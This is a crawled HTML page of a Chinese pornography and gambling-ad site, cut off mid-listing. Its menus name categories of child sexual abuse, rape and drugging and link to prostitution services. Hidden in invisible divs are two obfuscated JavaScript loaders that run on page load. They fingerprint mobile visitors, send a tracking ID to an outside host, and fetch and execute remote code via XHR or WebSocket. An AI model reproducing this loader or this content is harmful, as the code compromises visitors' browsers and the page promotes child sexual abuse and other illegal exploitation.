

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cdglhg.com/
body_size: 10062
content:
<!doctype html><html lang="zh"><head><title>日日av拍夜夜添久久免费_99久久精品一区二区三区_欧美日韩免费手机在线_国产成人精品自在钱拍_国产精品福利在线观看免费不卡_国产精品无码网站_国产伦精品一区二区三区精品</title><meta name="keywords" content="中文字幕一区二区三区日韩精品_欧美日韩精品系列一区二区三区_国产成人w一区二区三区综合区精品_久久久久国产精品嫩草影院_亚洲色噜噜噜噜噜噜国产_肉色欧美久久久久久久免费看_精品免费久久久久久久" /><meta name="description" content="亚洲伦理一区二区_国产精品女同事视频_日韩欧美在线综合网_欧美久久久天天有精品_亚洲国产精品久久久久网站久久久久国产精品_日韩欧美亚洲综合久久影院d3_国产福利一区二区三区视频在线" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cdglhg.com","wapurl":"www.cdglhg.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日日av拍夜夜添久久免费_99久久精品一区二区三区_欧美日韩免费手机在线_国产成人精品自在钱拍_国产精品福利在线观看免费不卡_国产精品无码网站_国产伦精品一区二区三区精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.cdglhg.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/pp/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/pp/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/pp/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/pp/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/pp/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/pp/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/pp/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/pp/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/pp/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/pp/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/pp/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/pp/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/pp/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/pp/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/pp/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/pp/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/pp/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/pp/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/pp/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/pp/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/pp/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/pp/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/pp/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/pp/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/pp/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/pp/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/pp/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/pp/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/pp/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/pp/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/pp/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/pp/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/pp/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/pp/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/pp/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/pp/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=wa3iiob1qzn"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ttq/818950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/85555_cover_2026-01-10_220505.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">JUL-802 麦当娜专属的第一部黑色作品！ !!一个已婚女人的宝石淹死在一个落入超大公鸡的黑人中的故事！ !!滨海白石 - 白石茉莉奈-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/18633_cover_2026-01-10_220905.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">SSNI-943 精湛的手技和舌技，济宝灵敏度MAX！ Ichika Hoshimiya，多次导致最佳射精的幼苗生挤压活肤美容沙龙 - 星宫一花-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/90254_cover_2026-01-11_021652.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">倒插门的见过，倒插逼的第一次见-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818735.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/41218_cover_2026-01-11_194343.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">ISRD-002受付嬢in...（脅迫スイートルーム）聖菜亞梨沙-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818643.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/79896_cover_2026-01-11_211820.jpg" 